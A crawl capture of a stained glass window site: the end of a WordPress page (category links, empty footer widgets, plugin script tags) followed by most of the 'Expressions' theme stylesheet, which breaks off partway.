	<li class="cat-item cat-item-1617"><a href="https://theleadedglasswindow.com/category/tulip/" >tulip</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://theleadedglasswindow.com/category/tulips-stained/" >tulip&#039;s-stained</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://theleadedglasswindow.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://theleadedglasswindow.com/category/tyrone/" >tyrone</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://theleadedglasswindow.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://theleadedglasswindow.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://theleadedglasswindow.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://theleadedglasswindow.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://theleadedglasswindow.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://theleadedglasswindow.com/category/v-009/" >v-009</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://theleadedglasswindow.com/category/v-021/" >v-021</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://theleadedglasswindow.com/category/v-1048/" >v-1048</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://theleadedglasswindow.com/category/v-9-251/" >v-9-251</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://theleadedglasswindow.com/category/v296a/" >v296a</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://theleadedglasswindow.com/category/v298k/" >v298k</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://theleadedglasswindow.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://theleadedglasswindow.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://theleadedglasswindow.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://theleadedglasswindow.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://theleadedglasswindow.com/category/vintage-leaded-stained-pebble/" >vintage-leaded-stained-pebble</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://theleadedglasswindow.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://theleadedglasswindow.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://theleadedglasswindow.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://theleadedglasswindow.com/category/warwickshire/" >warwickshire</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://theleadedglasswindow.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://theleadedglasswindow.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://theleadedglasswindow.com/category/wayzata/" >wayzata</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://theleadedglasswindow.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://theleadedglasswindow.com/category/wernicke/" >wernicke</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://theleadedglasswindow.com/category/whaley/" >whaley</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://theleadedglasswindow.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://theleadedglasswindow.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://theleadedglasswindow.com/category/wilkinson/" >wilkinson</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://theleadedglasswindow.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://theleadedglasswindow.com/category/windmill/" >windmill</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://theleadedglasswindow.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://theleadedglasswindow.com/category/windows/" >windows</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://theleadedglasswindow.com/category/windshell/" >windshell</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://theleadedglasswindow.com/category/wine/" >wine-</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://theleadedglasswindow.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://theleadedglasswindow.com/category/wizzard/" >wizzard</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://theleadedglasswindow.com/category/woke/" >woke</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://theleadedglasswindow.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://theleadedglasswindow.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://theleadedglasswindow.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://theleadedglasswindow.com/category/x105/" >x105</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://theleadedglasswindow.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://theleadedglasswindow.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://theleadedglasswindow.com/category/zalto/" >zalto</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://theleadedglasswindow.com/category/zinc/" >zinc</a>
</li>
		</ul>
</div></aside>	</div>
</div>
<div class="clearfix"></div>
	<footer>
		<div id="footer-wrap">
							<div id="footer-col-wrap">
					<div class="footercol-3">
													This column is a widget area.<br/><span class="alert">Add widgets to Footer, something, anything!</span>
											</div>
					<div class="footercol-3">
													This column is a widget area.<br/><span class="alert">Add widgets to Footer, something, anything!</span>
											</div>
					<div class="footercol-3">
													This column is a widget area.<br/><span class="alert">Add widgets to Footer, something, anything!</span>
											</div>
									</div>
						</div>
	</footer>
		
							<div class="clearfix"></div>
				<div id="copyright">
					<div id="copyright-wrap">
						<span class="copyright_c1"></span>
						<span class="copyright_c2"></span>
						<span class="copyright_c3"></span>
					</div>
				</div>
			


<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/theleadedglasswindow.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/superfish/hoverIntent.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://theleadedglasswindow.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 10305
content:
/*
Theme Name: Expressions
Description: Expressions is a full featured responsive theme that looks great on full size screens, ipad and mobile devices. Users have the flexibility to create the website that suits your style, with extensive theme options, post metabox options, and page metabox options. Comprehensive user documentation is available at the demo site.
Author: Kevin Archibald
Author URI: https://www.kevinsspace.ca/
Theme URI: https://demo2.kevinsspace.ca/
Version: 2.1.0
License: GNU General Public License V3
License URI:https://www.gnu.org/licenses/quick-guide-gplv3.html
Tags: black,blue,brown,gray,green,tan,white,light,dark,one-column,two-columns,left-sidebar,right-sidebar,fluid-layout,custom-background,custom-header,custom-menu,editor-style,featured-image-header,featured-images,front-page-post-form,full-width-template,post-formats,sticky-post,theme-options,threaded-comments,translation-ready

	Expressions is a full featured WordPress Theme
    Copyright (C) 2013 Kevin Archibald
    
	This program is free software: you can redistribute it and/or modify
    it under the terms of the GNU General Public License as published by
    the Free Software Foundation, either version 3 of the License, or
    (at your option) any later version.

    This program is distributed in the hope that it will be useful,
    but WITHOUT ANY WARRANTY; without even the implied warranty of
    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
    GNU General Public License for more details.

    You should have received a copy of the GNU General Public License
    along with this program.  If not, see <https://www.gnu.org/licenses/quick-guide-gplv3.html>.
    
    NOTE: DO NOT EDIT THIS FILE, IF YOU DO IT WILL BE OVERWRITTEN BY THE NEXT UPDATE. CREATE CHILD THEME INSTEAD.
	See:https://codex.wordpress.org/Child_Themes  
*/
/* ==================================================================================================
html5doctor.com Reset Stylesheet v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - https://richclarkdesign.com 
* ==================================================================================================== */
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, 
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    line-height: 1.3125em;
    font-weight: normal;
    vertical-align:baseline;
    background:transparent;
}
body {
    line-height: 1.3125em;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section { 
    display:block;
}
nav ul {
    list-style:none;
}
a {
    margin:0;
    padding:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}
/* change colours to suit your needs */
ins {
    background-color:#ff9;
    color:#000;
    text-decoration:none;
}
/* change colours to suit your needs */
mark {
    background-color:#ff9;
    color:#000; 
    font-style:italic;
    font-weight:bold;
}
del {
    text-decoration: line-through;
}
abbr[title], dfn[title] {
    border-bottom:1px dotted;
    cursor:help;
}
table {
    border-collapse: collapse;
    border-spacing:0;
}
/* change border colour to suit your needs */
hr {
    display:block;
    height:1px;
    border:0;   
    border-top:1px solid #DDDDDD;
    margin:1em 0;
    padding:0;
}
input, select {
    vertical-align: middle;
    max-width: 100%;
}

strong {
	font-weight: bold;
}

/* -------------------------- end reset ----------------------- */

/* ============================================================ *
 *                    Global Styles                             *
 * ============================================================ */ 
 
.clearfix {clear: both;}

.clearleft {clear: left;}

.clearright {clear: right;}

/* ---------------- Headers -------------- */

h1,h2,h3,h4,h5,h6 {
	line-height: 1.5em;
	padding: 0;
	margin:0;
}

h1 {font-size: 2.00em;}

h2 {font-size: 1.75em;}

h3 {font-size: 1.50em;}

h4 {font-size: 1.25em;}

h5 {font-size: 1.00em;}

h6 {font-size: 0.8571em;}

/* ---------------- basic paragraph ------------- */

p {
	font-size: 1.00em; 
	line-height: 1.3125em;
	margin-top: 1em;
}

/* ------------ Responsive imaging ---------------- */

img {
	border: 8px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
	padding: 0;
	margin: 0.625em 0em 0.625em 0em;
	max-width: 100%;
	height: auto;
}

img.addborder {
	border: 8px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
	padding: 0;
	margin: 0.625em 0em 0.625em 0em;
	max-width: 100%;
	height: auto;
}

img[src$=".png"],img[src$=".gif"] {
	border:none;
	box-shadow: none;
	padding: 0;
	margin: 0.625em 0em 0.625em 0em;
	max-width: 100%;
	height: auto;
}

/* ---------------- Misc HTML tags ---------------- */ 

address {
	font-size: 1.00em;
	font-style: italic;
}

blockquote p:before {content:'';}
blockquote p:after {content: '';}

blockquote p {
	font-style: italic;
	margin-left: 1em;
	font-weight: 600;
}

pre {
	border-radius: 10px;
	border: solid 5px gray;
    font-size: 1em;
    color: blue;
    margin: 0em; 
    padding: 1em;
    background: #F7F4F4;
    overflow-x: auto;
}

.left,.alignleft { float: left;}

.right,.alignright { float: right; }

.center { text-align: center; }

.aligncenter { 
	display: block; 
	margin-left: auto; 
	margin-right: auto; 
}

.sticky{}

label {font-size: 1em;}

code {
	font-size: 1em;
	background: url(images/shade.png);
}

q{font-style: italic;}

q:before, q:after { content:'"'; }

/* ------------- list defaults --------------- 
 * ------------- unordered ------------------- */

ul{
	padding-left: 1.0em; /* This will vary because of nesting */
	line-height: 1.5em;
}

ul li { 
	list-style: disc;
	font-size: 1em;
}

ul li li {
	list-style: circle;
	font-size: 1.0em;
}

ul li li li {
	list-style: square;
	font-size: 1.0em;
}

/* --------- special list icons -------------- */

ul.list-dot,ul.list-arrow,ul.list-cog {
	margin-left: 0em;
}

ul.list-arrow li,ul.list-dot li,ul.list-cog li {
	list-style-image: none;
    list-style-position: outside;
    list-style-type: none;
    font-size: 1em;
    line-height: 1.5em;
    padding: 0em 1.5em 0em 1.5em;
}

ul.list-arrow li { background: url(images/arrow.png) no-repeat 0px 2px; }

ul.list-dot li { background: url(images/dot.png) no-repeat 0px 2px;}

ul.list-cog li { background: url(images/cog.png) no-repeat 0px 2px;}

/* ------------------ font icon lists --------------- */
ul.fi1 li,ul.fil2,ul.fi3,ul.fi4 
{
	list-style: none;
	line-height: 1.5em;
}

ul.fi1 li:before {font-family: "FontAwesome";content: "\f04b";margin: 0 5px 0 0;font-size: 0.75em;line-height:2em;vertical-align: top;}
ul.fi2 li:before {font-family: "FontAwesome";content: "\f0a9";margin: 0 5px 0 0;font-size: 0.75em;line-height:2em;vertical-align: top}
ul.fi3 li:before {font-family: "FontAwesome";content: "\f058";margin: 0 5px 0 0;font-size: 0.75em;line-height:2em;vertical-align: top}
ul.fi4 li:before {font-family: "FontAwesome";content: "\f138";margin: 0 5px 0 0;font-size: 0.75em;line-height:2em;vertical-align: top}

/* ------------ ordered --------------------------- */

ol{
	padding-left: 1.5em;
	font-size: 1em;
	line-height: 1.3125em;
}

ol li {list-style: decimal;}

ol li ol li {list-style: lower-alpha;}

ol li ol li ol li {list-style: lower-roman;}

ol ul li {list-style: disc;}

ol ul ul li {list-style: circle;}

ul ol li {list-style: decimal;}

ul ol ul li {list-style: circle }

ul ul ol li {list-style: decimal }

/* -------------- ordered/unordered combo lists ------ */


/* --------------definition list ------------------- */

dt {
	margin: 0;
	padding: 0;
	font-size: 1em;
	font-weight: bold;
}

dl {
	margin: 0;
	padding: 0;
	font-size: 1.0em;
}

dd {
	font-size: 1em;
	margin-left: 1em;	
}

/* ----- links default ------- */

a {color: #A59595;}

a:link, a:active, a:visited, a:hover {
	text-decoration: none; 
}

a:hover {
	font-weight: normal;
	color: #7F7F7F;
}

/* ------------------table styles ----------------------- */

table { 
	border-collapse: collapse; 
	border-spacing: 0;
	font-size: 1em;
}

thead {
	font-weight: bold;
	text-align: center;
}

th {
	border: 1px solid #7F7F7F;
	padding: 0.625em;
	background-color: #E3E3E3;
	background-color: rgba(165,149,149,0.2);
}

tfoot {
	background-color: #E3E3E3;
	background-color: rgba(165,149,149,0.3);
	font-weight: bold;
}

tbody {
	text-align: left;
}

tr {
	padding: 0.625em;
}

td {
	border: 1px solid #7F7F7F;
	padding: 0.625em;
	text-align: center;
}

td:first-child {text-align: left;}

/* ================================================================== *
 *                   Layout Styles                                    *
 * ================================================================== */

body {
	width:100%;
	color: #6C6F70; /* This is the basic font color */
	font-size: 100%; /* all theme fonts are scaled from this size - 100% is 16px */
	line-height: 1.3125em;
	word-wrap: break-word;
}

/* ------------- Header Styles -------------------------------------- */

header {
	background-color: #F9F9F9;
	width: 100%;
}

#header-wrap {
	background-color: #F9F9F9;
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
}

img.logo {
	border: none;
	border-radius: 0;
	box-shadow: none;
}

.full-header-image a{
	clear: both;
	display: block;
	text-align: center;
}

/* Styles used when logo, blog title, and blog description are displayed
 * or when the logo and title are displayed.
----------------------------------------------------------------------------- */

.header-image-left {
	width: 28.125%; /* 270/960 */
	float: left;
	padding-top: 1em; 
	padding-right: 1.5625%; /* 15/960 */
	padding-bottom: 1.25em;
	padding-left: 2.6041667%; /* 25/960 */
}

.blog-title-center-2 {
	float: left;
	width: 38.71%; /* 370/960 to get to the page center */
	text-align: center;
	padding-top: 1.25em;
	padding-right: 0em;
	padding-bottom: 0.625em;
	padding-left: 0em;
}

.blog-title-center-2 h1 a {
	color: #7F7F7F;
	line-height: 1.0em;
	padding-bottom: 0.625em;
}

.blog-title-center-2 h1 a:hover {
	color: #A59595;
}

.blog-description-center-2 {
	text-align: center;
	padding: 0px;
	font-size: 1em;
}

/* Styles for center set of logo,blog title, and blog tagline
------------------------------------------------------------------------------- */

.header-image-center {
	width: 50%;
	float: left;
	margin: 0em 0em 0em 25%;
	text-align: center;
	padding: 0em;
}

.blog-title-center {
	width: 50%;
	float: left;
	margin-top: 0.25em;
	margin-left: 25%;
	text-align: center;
}

.blog-title-center h1 a {
	display: block;
	float: left;
	width: 98%;
	margin: 0em;
	color: #7F7F7F;
	text-align: center;
	line-height: 1.0em;
	padding: 0em 1% 0em 1%;
}

.blog-title-center h1 a:hover {
	color: #A59595;
}

.blog-description-center {
	width: 50%;		
	float: left;
	margin-left: 25%;
	text-align: center;
	font-size: 0.75em;
	padding-top: 0.25em;
	padding-bottom: 0em;
}

/* Header Widget Styles 
 * ------------------------------------------------------------------------ */
.header-widget {
	display: block;
	float: right;
	width: 25%;
	padding: 0;
	margin: 0;
}

.header-widget .widget {clear: both;}

.header-widget .widget-text {float: right;}

.header-widget-left {
	float: left;
	width: 63%;
	padding: 0px 5% 1em 2%;
	margin: 0;
}

.header-widget-left ul li {list-style: none;}

/* Nav styles
 * Centering technique (with use of <del>) was based on
 * <a target="_blank" href="https://www.cssplay.co.uk/menus/centered.html">
 * https://www.cssplay.co.uk/menus/centered.html</a>
----------------------------------------------------------------------------------- */
.nav-container select.menu {display: none;}

.main-nav ul {
	position: relative;
	z-index: 9999;
}

.thin-border {
	clear: both;
	width: 100%;
	border-top:	1px solid #DDDDDD;
	height: 0px;
}

.nav-container {
	display: block;
	float: left;
	width: 100%;
	clear: both;
	text-decoration: none;
}

#main-menu-center-border {
	display: table;
	margin: 0 auto;
	border-top:		1px solid #DDDDDD;
	border-bottom:	1px solid #DDDDDD;
}

#main-menu-center-noborder {
	display: table;
	margin: 0 auto;
}

#main-menu-left-noborder {
	float: left;
	padding-top: 0;
	padding-right: 2%;
	padding-bottom: 0;
	padding-left: 2%;
}

#main-menu-right-noborder {
	float: right;
	padding-top: 0;
	padding-right: 2%;
	padding-bottom: 0;
	padding-left: 2%;
}

/* ------------- Footer Styles -------------------------------------- */

footer {
	background-color: #F9F9F9;
	width: 100%;
	font-size: 0.8571em!important;
}

footer h3 {
	font-size: 1.25em;
	line-height: 2em;
	padding: 0em;
	margin: 0em;	
}

footer ul {
	font-size: 1em;
	padding: 0em;
	margin: 0em;	
}

footer ul li{list-style: none;}

footer .widget {margin: 10px 0px 20px 0px;}

#footer-wrap {
	background-color: #F9F9F9;
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 0px;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

#footer-col-wrap {
	padding: 1.25em 2% 1.25em 2%;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

.footercol-3 {
	float: left;
	width: 28%;
	padding: 0em 2% 0em 2%;
}

.footercol-4 {
	float: left;
	width: 20%;
	padding: 0em 2% 0em 2%;
}

#copyright {
	background-color: #F9F9F9;
	width: 100%;
	font-size: 0.8571em;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

#copyright-wrap {
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	padding: 0.5em 0em 0.5em 0em;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

#copyright a:hover {
	font-weight: bold;
}
	
#copyright ul {
	list-style: none;
	font-size: 0.8571em;
}

.copyright_c1 {
    width: 24%;
    padding: 0em 4% 0em 4%;
 	float: left;
 	font-size: 0.8571em;
}

.copyright_c2 {
    text-align: center;
    width: 24%;
    padding: 0em 4% 0em 4%;
    float: left;
    font-size: 0.8571em;
}

.copyright_c3 {
    text-align: right;
    width: 24%;
    padding: 0em 4% 0em 4%;
    float: right;
    font-size: 0.8571em;
}

/*  ----------- Main area styling ----------------------- */

#main-section {
	background-color: #FCFCFC;
	width: 100%;
}

#content-wrap {
	background-color: #FCFCFC;
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	padding: 0em 0em 1.25em 0em;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

#widecolumn-left,#widecolumn-right {
	width: 64.5%;
	margin: 2.0em 0em .625em 0em;
	padding: 0em 2% 0em 2%;
}

#widecolumn-left {float: left;}

#widecolumn-right {float: right;}

#fullwidth {
	width: 90%;
	margin: 0px;
	padding: 2em 5% 2em 5%;
}

/* ================================================================== *
 *                        Sidebar Styles                              *
 * ================================================================== */

#sidebar-right,#sidebar-left {
	width: 25%;
	margin: 1em 0px 0.625em 0px;
	padding: 1em 3% 1em 3%;
	font-size: 1.00em;
}

#sidebar-right {
	float: right;
	border-left: 2px solid #DDDDDD;
}

#sidebar-left {
	float: left;
	border-right: 2px solid #DDDDDD;
}

#sidebar-right ul,#sidebar-left ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

#sidebar-right .widget,#sidebar-left .widget {
	margin-top: 1em;
}

#sidebar-right h2,#sidebar-left h2 {
	font-size: 1.25em;
	padding: 0px;
}

#sidebar-right li,#sidebar-left li { 
	list-style: none; 
	margin: 0px;
	padding: 0px;
}

/*  ======================================================= *                   
 *                    Page Styles                           *
 * ======================================================== */

.page-title-wide {
	width: 100%;
	background: #F4F4F4;
}

.page-title-wrap {
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

.page-title-wrap h2.left-title {
	display: block;
	font-size: 1.75em;
	width: 90%;
	line-height: 1.0em;
	padding: 1em 5% 1em 5%;
	margin: 0em;
}

/* ------------- Full Width Blog Styles ----------------- */

#fullwidth-blog{
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
	padding: 2em 4% 1em 5%;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

.page-title-wrap h2.fullwidth-blog-left-title {
	display: block;
	font-size: 1.75em;
	width: 100%;
	line-height: 1.0em;
	padding: 1em 5% 1em 10%;
	margin: 0em;
}

/*  404 Page Styling 
------------------------------------------------*/
#error_404 {
	margin-left: 5%;
}

/*  search Page Styling 
------------------------------------------------*/
.nosearch {
	margin-left: 5%;
}

/*  Author Page Styling 
------------------------------------------------*/

.author-bio,.category-page,.search-page {
	float: left;
	width: 96%;
	margin-left: 2%;
	margin-bottom: 2em;
	margin-top: 0em;
	border: 5px solid white;
	border-radius: 5px;
	background: #DDDDDD;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.author-bio h2,.category-page h2,.search-page h2 {
	line-height: 1.5em;
	margin: 0em 0em 0em 0em;
	text-align: center;
}

.author-border {
	border-bottom: 3px solid white;
	line-height: 0;
	width: 90%;
	margin: 0 auto 1em auto;
}

.author-bio .avatar {
	float: left;
	margin: 0em 1em 1em 2em;
	padding: 0px;
	width: 50px!important;
}

.author-bio p {
	margin: 1em 4% 1em 1em;
}

/*  ------------ Portfolio Page Styling ------------------ */

#portfolio-post-wide {
	background-color: #FCFCFC;
	width: 100%;
}

#portfolio-post-wrap {
	background-color: #FCFCFC;
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	padding: 0em 0em 1.25em 0em;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

#portfolio-full-width {
	width: 100%;
	margin: 0em;
	padding: 0em;
}

.page-title-wrap h2.portfolio {
	display: block;
	font-size: 1.75em;
	width: 100%;
	line-height: 1.0em;
	padding: 1em 0em 1em 0em;
	margin: 0em;
	text-align: center;
	overflow: hidden;
	z-index: 1;
}

.portfolio-post {
	width: 90%;
	padding: 1em 5% 0px 5%;}

/* ------------------ One Column Portfolio ----------------- */

.portfolio_one_column {padding: 1em 0em 1em 0em;}

.portfolio_one_column .left_col{
	width: 60%;
	float: left;
	padding-top: 1em;
	padding-bottom: 1em;
}

.portfolio_one_column .left_col img {
	width: 86.8%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-top: 0.5em;
	border: 8px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
}

.portfolio_one_column .left_col img:hover {
	opacity: 0.5;
}

.portfolio_one_column .display_caption {margin: 1.5em 6% 0em 6%;}

.portfolio_one_column .display_description {margin: 0.5em 6% 0em 6%;}

.portfolio_one_column .left_col p:first-child {
	font-size: 1em;
	margin: 0;
	padding: 0;
}

.portfolio_one_column .left_col p {
	font-size: 1em;
	margin: 0;
	padding: 5px 0px 0px 0px;
}

.portfolio_one_column .right_col{
	width: 36%;
	float: right;
	padding: 1em 2% 1em 2%;
}

.portfolio_one_column .right_col h1,.portfolio_one_column .right_col h2,.portfolio_one_column .right_col h3,
.portfolio_one_column .right_col h4,.portfolio_one_column .right_col h5,.portfolio_one_column .right_col h6 {
	margin: 0em 5% 0em 0em;
}

.portfolio_one_column .right_col p:first-child {
	margin: 0px 5% 0px 0px;
	padding: 0;
	font-size: 1em;
}

.portfolio_one_column .right_col p {
	margin: 0px 5% 0px 0px;
	padding: 5px 5% 0px 0px;
	font-size: 1em;
}

/*------------------ Two Column Portfolio -----------------*/

.portfolio_two_column_wrap {
	float: left;
	width: 90%;
	padding: 0em 5% 0em 5%;
	margin: 1em 0em 0em 0em;
	overflow: hidden;
	z-index: 1;
}

.portfolio_two_column{
	width: 50%;
	float: left;
	margin: 1.5em 0em 1.5em 0em;
}

.portfolio_two_column .image_container {
	width: 100%;
}

.portfolio_two_column .image_container img {
	width: 80%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-top: 0.5em;
	border: 7px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
}

.portfolio_two_column .image_container img:hover {
	opacity: 0.5;
}

.portfolio_two_column .display_caption {
	width: 80%;
	margin: 1em 10% .5em 10%;
}

.portfolio_two_column .display_caption h3 {
	width: 100%;
	margin: 0em;
}

.portfolio_two_column .display_description {
	width: 80%;
	margin: 1em 10% .5em 10%;
}

.portfolio_two_column .display_post {
	width: 80%;
	margin: 0em 10% 0em 10%;
}

.portfolio_two_column h1,.portfolio_two_column h2,.portfolio_two_column h1,.portfolio_two_column h3,
.portfolio_two_column h4,.portfolio_two_column h5,.portfolio_two_column h6 {
	width: 80%; 
	margin: 1em 10% 0.5em 10%;
	font-size: 1.2em;
}

.portfolio_two_column p {
	font-size: 1em;
	margin: 0.5em 0em 0.5em 0em; 
}

.portfolio_two_column p:first-child {
	font-size: 1em;
	margin: 0em 0em 0.5em 0em; 
}

.portfolio_two_column ul {margin: 0px 1% 0px 1%;}

/*------------------ Three Column Portfolio -----------------*/

.portfolio_three_column_wrap {
	padding: 0px 3% 0px 3%;
	overflow: hidden;
	z-index: 1;
}

.portfolio_three_column {
	width: 33.33%;
	float: left;
	margin: 1.5em 0em 2em 0em;
}

.portfolio_three_column .image_container {
	width: 100%;
}

.portfolio_three_column .image_container img {
	width: 80%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-top: 0.5em;
	border: 6px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
}

.portfolio_three_column .image_container img:hover {
	opacity: 0.5;
}

.portfolio_three_column .display_caption {
	width: 80%;
	margin: 1em 10% 0em 10%;
}

.portfolio_three_column .display_caption h5 {
	width: 100%;
	margin: 0em;
}

.portfolio_three_column .display_description {
	width: 80%;
	margin: 0.5em 10% 0em 10%;
}

.portfolio_three_column .display_post {
	width: 80%;
	margin: 0.5em 10% 0em 10%;
}

.portfolio_three_column h1,.portfolio_three_column h2,.portfolio_three_column h1,.portfolio_three_column h3,
.portfolio_three_column h4,.portfolio_three_column h5,.portfolio_three_column h6 {
	width: 80%;
	margin: 1em 10% 0em 10%;
	padding: 0;
	font-size: 1em;
}

.portfolio_three_column p {
	font-size: 0.85em;
	margin: 0.5em 0em 0.5em 0em; 
}

.portfolio_three_column p:first-child {
	font-size: 0.85em;
	margin: 0em 0em 0.5em 0em; 
}

.portfolio_three_column ul {
	font-size: 0.85em;
	margin: 0px 1% 0px 1%;
}

/*------------------ Four Column Portfolio -----------------*/

.portfolio_four_column_wrap {
	padding: 0px 4% 0px 4%;
}

.portfolio_four_column {
	width: 25%;
	float: left;
	margin: 1.5em 0em 2em 0em;
}

.portfolio_four_column .image_container {
	width: 100%;
}

.portfolio_four_column .image_container img {
	width: 80%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-top: 0.5em;
	border: 5px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
}

.portfolio_four_column .image_container img:hover {
	opacity: 0.5;
}

.portfolio_four_column .display_caption {
	width: 80%;
	margin: 1em 10% 0em 10%;
}

.portfolio_four_column .display_caption h5 {
	width: 100%;
	margin: 0em;
}

.portfolio_four_column .display_description {
	width: 80%;
	margin: 0.5em 10% 0em 10%;
}

.portfolio_four_column .display_post {
	width: 80%;
	margin: 0.5em 10% 0em 10%;
}

.portfolio_four_column h1,.portfolio_four_column h2,.portfolio_four_column h1,.portfolio_four_column h3,
.portfolio_four_column h4,.portfolio_four_column h5,.portfolio_four_column h6 {
	width: 80%;
	margin: 1em 10% 0em 10%;
	padding: 0;
	font-size: 1em;
}

.portfolio_four_column p {
	font-size: 0.85em;
	margin: 0.5em 0em 0.5em 0em; 
}

.portfolio_four_column p:first-child {
	font-size: 0.85em;
	margin: 0em 0em 0.5em 0em; 
}

.portfolio_four_column ul {
	font-size: 0.85em;
	margin: 0px 1% 0px 1%;
}

.portfolio_error {
	font-weight: bold;
	font-style: italic;
	color: red;
	background-color: white;
	padding: 2em 0em 2em 0em;
}

/* ------- Contact Page Styling --------------------*/

#contactmeform {
	width: 90%;
	padding: 1em 5% 1em 5%;
}

